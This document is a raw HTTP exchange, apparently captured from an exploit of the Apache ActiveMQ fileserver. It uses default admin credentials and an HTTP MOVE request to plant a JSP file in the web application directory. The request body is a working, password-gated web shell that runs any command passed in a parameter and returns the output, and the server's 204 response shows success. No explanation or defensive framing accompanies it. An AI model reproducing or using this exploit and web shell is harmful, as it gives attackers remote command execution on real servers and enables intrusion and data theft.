 MOVE /fileserver/1.txt HTTP/1.1
Host: 219.153.49.228:40350
Destination: file:///opt/activemq/webapps/api/1.jsp
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://219.153.49.228:40350/
Authorization: Basic YWRtaW46YWRtaW4=
Connection: close
Cookie: JSESSIONID=1ewucp2u4hgay14a0lo2r67d1k
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 375
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(8.1.16.v20140903)